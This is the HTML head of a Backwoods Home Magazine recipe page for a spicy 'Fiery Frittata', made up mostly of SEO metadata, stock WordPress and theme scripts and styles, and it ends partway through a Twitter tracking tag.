

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/fiery-frittata/
body_size: 26198
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fiery Frittata - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/fiery-frittata/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiery Frittata - Backwoods Home Magazine" />
	<meta property="og:description" content="Recipe of the Week  Fiery Frittata  Courtesy of Adam Kingman  As the name suggests, this dish is very spicy. Substitute some or all mild chiles to lower the heat. Ingredients 1/4 cup olive oil 2 large potatoes, diced 1/2 cup chopped onion 8 eggs, beaten 1/4 cup milk 6 large green chiles, roasted, peeled, stems [&hellip;]" />
	<meta property="og:url" content="https://www.backwoodshome.com/fiery-frittata/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:published_time" content="2015-12-22T07:46:20+00:00" />
	<meta property="article:modified_time" content="2019-04-30T19:18:04+00:00" />
	<meta property="og:image" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jessie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@backwoodshome" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jessie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.backwoodshome.com/fiery-frittata/#article","isPartOf":{"@id":"https://www.backwoodshome.com/fiery-frittata/"},"author":{"name":"Jessie","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638"},"headline":"Fiery Frittata","datePublished":"2015-12-22T07:46:20+00:00","dateModified":"2019-04-30T19:18:04+00:00","mainEntityOfPage":{"@id":"https://www.backwoodshome.com/fiery-frittata/"},"wordCount":199,"commentCount":0,"publisher":{"@id":"https://www.backwoodshome.com/#organization"},"image":{"@id":"https://www.backwoodshome.com/fiery-frittata/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg","articleSection":["Adam Kingman","Authors","Food and recipes","Free article"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.backwoodshome.com/fiery-frittata/#respond"]}]},{"@type":"WebPage","@id":"https://www.backwoodshome.com/fiery-frittata/","url":"https://www.backwoodshome.com/fiery-frittata/","name":"Fiery Frittata - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.backwoodshome.com/fiery-frittata/#primaryimage"},"image":{"@id":"https://www.backwoodshome.com/fiery-frittata/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg","datePublished":"2015-12-22T07:46:20+00:00","dateModified":"2019-04-30T19:18:04+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/fiery-frittata/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/fiery-frittata/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/fiery-frittata/#primaryimage","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/fiery-frittata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Fiery Frittata"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]},{"@type":"Person","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638","name":"Jessie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","caption":"Jessie"},"url":"https://www.backwoodshome.com/author/jessie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Fiery Frittata Comments Feed" href="https://www.backwoodshome.com/fiery-frittata/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backwoodshome.com/bhm/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/posts/82291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=82291' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ffiery-frittata%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ffiery-frittata%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3fd65a09f1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
